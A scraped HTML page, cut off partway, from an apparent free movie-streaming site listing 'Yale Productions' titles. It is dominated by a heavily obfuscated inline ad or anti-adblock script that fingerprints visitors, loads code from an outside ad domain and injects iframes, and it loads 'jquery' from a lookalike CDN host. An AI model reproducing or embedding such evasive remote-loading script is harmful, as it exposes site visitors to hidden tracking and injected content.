

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinyzonetv.cc/production/yale-productions
body_size: 28487
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>Watch Yale Productions movies and shows for free on TinyZone</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Watch all Yale Productions movies and tv shows for free with English and Spanish subtitle"/>
<meta name="keywords" content="Yale Productions movies, Yale Productions shows, best Yale Productions movies, best Yale Productions shows"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="/images/group_2/theme_1/favicon.png"
      type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://tinyzonetv.cc/production/yale-productions"/>
<meta property="og:title"
      content="Watch Yale Productions movies and shows for free on TinyZone"/>
<meta property="og:image" content="https://tinyzonetv.cc/images/group_2/theme_1/capture.jpg?v=0.3"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Watch all Yale Productions movies and tv shows for free with English and Spanish subtitle"/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
<link rel="stylesheet"
      href="/css/group_2/theme_1/style.min.css?v=8.4">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LezXsohAAAAAMQFWxkIN1fFwul3rfbbZw8_KF4d';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LezXsohAAAAAMQFWxkIN1fFwul3rfbbZw8_KF4d"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=G-01M0WMXYGM""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-01M0WMXYGM');
</script>
<script data-cfasync="false" type="text/javascript" src="https://bestcache.top/ajax/libs/jquery/3.6.3/jquery.min.js" async></script>

<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fn;$._Eu+=$.y){switch($._Eu){case $.Fk:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=5305541,t.a=5305339,t.v=3,t.w=1,t.h=30,t.y=true,t._=g[$.Jv](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.O='Ly90aGF1ZHJheS5jb20vNS81MzA1NTQx',t.k=2,t.A=$.Ip*1660136014,t.S='V2@%YSU2B]G~',t.P='vj5xxxq2',t.M='26g',t.B='eqk903ph1hy',t.T='_hsfcvc',t.N='_yjkhgmjj';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ig](s.U,$.Gq+($.BD,f.Y)()),t[$.Ih](s.J,c.K[d.g]),t[$.Ik]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gu]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.Z]?(l=!$.BD,($.BD,a.$)(u[s.Z])):u[s.W]&&($.BD,a.$)(u[s.W]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gu](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ii]();break;case $.BD:var t=new window[$.Ji]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Di]=function(){return $.Js+d.e+$.bh;},t.I=function(){return $.Jy+d.e;},t.C=function(){return($.BD,a.z)();},t.D=function(){return[($.BD,u.R)(o.H[$.Ds],o[$.Gn][$.Ds]),($.BD,u.R)(o[$.Eq][$.Ds],o[$.Gn][$.Ds])][$.Bt]($.bp);},t.F=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.Q,window[$.JH](n,$.Ju);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.L)()&&(v(t),w());},$.Jj);break;}}},t.G=w,t.X=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fn<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.z)();break;}}},$.Jj);});};break;case $.CB:var u=e($.DC),i=e($.CB),o=e($.Fj),c=e($.Fk),f=e($.Fl),a=e($.Fm),d=e($.BD),s=e($.Fn),l=!$.y;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Fs;$._Cz+=$.y){switch($._Cz){case $.Cf:r.tn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.nn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.Q=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.V=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.V=r.Q=r.nn=r.tn=r.rn=r.en=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.un)(n[$.cs]),($.BD,i.in)(window[$.bB][$.t]),($.BD,i.cn)(new e()),($.BD,i.fn)(window[$.br][$.bx]),($.BD,i.an)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ij]=t,window[$.JH](n,$.Ju),($.BD,o[$.Dk])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fn*f[$.Bn](),$.Fn);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Fs;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Ji]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ig]($.Hx,e),u[$.Ik]=function(){r[$.Da]=u[$.cr](),window[$.JH](r,$.Ju);},u[$.Gm]=function(){r[$.Da]=$.cG,window[$.JH](r,$.Ju);},u[$.Ii]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fo),o=u($.Cf),c=$.Cs!=typeof document?document[$.a]:null,a=r.en=$.Jc,d=r.rn=$.Jd;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dj]=function(){return e;},t[$.Dk]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Fs;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dl]=a,t[$.o]=d,t.dn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.sn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Go]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.R=function(n,c){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Go]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fk?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.vn=$.Hl,t.ln=$.Hm,t.wn=$.Hn,t.hn=$.Ho,t.mn=$.BD,t.yn=$.y,t.bn=$.CB,t._n=$.Hp;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.DC),v=r($.Fl),l=r($.BD),f=t.pn=new j($.aB,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,b=$.Cz,_=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.pn=void $.BD,t.gn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Go]=o[$.Go],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Go]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ij];break;}}};break;case $.BD:var o=e[$.Er][$.Gu](f)[$.af](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a,$.Fn)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.S);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gu](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gu](y)[$.ar](),o=new e(i)[$.dg]()[$.Gu](b),c=o[$.cj](),f=o[$.cj]()[$.Gu](_),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.jn=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.On=function(r,n){return h[$.Cg](null,$.$($.Go,n))[$.aa](function(n,t){return($.BD,u.dn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fk;$._Dl+=$.y){switch($._Dl){case $.Fl:function y(n,t){return n+(l[$.Ds]=$.az*l[$.Ds]%$.bv,l[$.Ds]%(t-n));}break;case $.Cf:function s(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JG](n);break;case $.BD:if(h[$.JF](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Go]);t<n[$.Go];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fq:!function t(){for($._Dh=$.BD;$._Dh<$.Fs;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==l[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:l[$.Dt]=!$.BD,l[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!m){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:l[$.Du]+=n,t(),($.BD,i.An)(),($.BD,d.F)();break;case $.BD:var n=new e()[$.cI]()-w[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(l[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){l[$.Bn]+=k[$.o](y($.Cv,$.Cw));});break;case $.y:var t=y($.Fq,$.GE);break;case $.BD:l[$.Bn]=$.Bu;break;}}}),($.BD,a.kn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gl,n),$.cG===l[$.Ds])return void(l[$.Dt]=!$.BD);break;}}}},$.Jj);break;case $.y:w=new e();break;case $.DC:window[$.B]($.Gl,n);break;case $.CB:var n=($.BD,o[$.Dm])(l,c.Q);break;case $.BD:l[$.Dt]=!$.y;break;}}}();break;case $.Fs:l[$.Bn]=$.Bu,l[$.Dr]=$.Bu,l[$.Ds]=$.Bu,l[$.Dt]=void $.BD,l[$.Du]=null;break;case $.CB:var i=u($.Fm),o=u($.Fp),c=u($.CB),a=u($.Fq),d=u($.y);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gu]($.Bu)[$.bj](function(n,t){return(n<<$.Fs)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Y=function(){return[l[$.Bn],$.aC][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](s(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Go]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](s($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.L=function(){return l[$.Dt];},t[$.Dq]=function(){m=!$.BD;};break;case $.Fp:var w=new e(),m=!$.y;break;case $.DC:var l=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fr),u=r($.Fk),i=r($.Fs),o=r($.BD),c=r($.Cf),f=r($.Ft);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dv]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aA]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aA]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dw]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dx]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dy]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Go];e++)for(var u=$.BD;u<r[$.Go];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o._[$.ce]||$.Bu)[$.Gu]($.Ho)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Sn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.xn,t[$.aj]=c[$.Dj],t[$.ak]=o.B,t[$.al]=o.P,t[$.Eq]=o.M,($.BD,e.Pn)(n,i.vn,o.e,o.A,o.a,t);break;case $.BD:var n=$.ao+($.y===o.k?$.ca:$.cb)+$.cp+u.qn[o.g],t=$.$();break;}}},t.Mn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EA])(n,o.a)||($.BD,e[$.EA])(n,o.e);break;case $.BD:var n=u.En[o.g];break;}}},t.kn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EA])(n,o.a);break;case $.BD:var n=u.En[o.g];break;}}},t.Bn=function(){return!u.En[o.g];},t.Tn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fk;$._H+=$.y){switch($._H){case $.Fl:var v=t.K=$.$();break;case $.Cf:var e=t.In=$.y,u=t.Cn=$.CB,i=(t.zn=$.Cf,t.Dn=$.DC),o=t.Rn=$.Fs,c=t.Hn=$.Cf,f=t.Fn=$.Fp,a=t.Ln=$.Fl,d=t.qn=$.$();break;case $.Fq:v[e]=$.Gi,v[u]=$.Gj,v[i]=$.Gk,v[o]=$.Gk,v[c]=$.Gk;break;case $.Fs:var s=t.En=$.$();break;case $.CB:t.Nn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:s[e]=$.Gf,s[a]=$.Gg,s[c]=$.Gh,s[u]=$.Ge;break;case $.DC:d[e]=$.GI,d[i]=$.GJ,d[o]=$.Ga,d[c]=$.Gb,d[f]=$.Gc,d[a]=$.Gd,d[u]=$.Ge;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Qn=$.Hq,t.Gn=$.Hr,t.Xn=$.Hs,t.Un=$.Ht,t.Yn=$.Hu,t.Jn=$.Hv,t.Kn=$.Hw,t.U=$.Hx,t.Zn=$.Hy,t.J=$.Hz,t.Z=$.IA,t.W=$.IB;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fq;$._Eb+=$.y){switch($._Eb){case $.Fl:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gm]&&(e=s[$.Gm]);break;case $.Fs:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.Pn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ex]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gu]($.JJ)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Fs],o=void $.BD;break;}}},t.$n=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.Dz]=o,t[$.EA]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Go];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EB]=c,t[$.EC]=function(){try{o(),e(),e=function(){};}catch(n){}},t.Wn=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Jt](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fp:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Go];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},r=$.BD;r<o[$.Go];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},e=$.BD;e<o[$.Go];e++)r(e);},t=$.BD;t<v[$.Go];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aA]&&i[$.aA][$.bB][$.t];)v[$.ah](i[$.aA]),i=i[$.aA];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fk;$._Dk+=$.y){switch($._Dk){case $.Fl:function 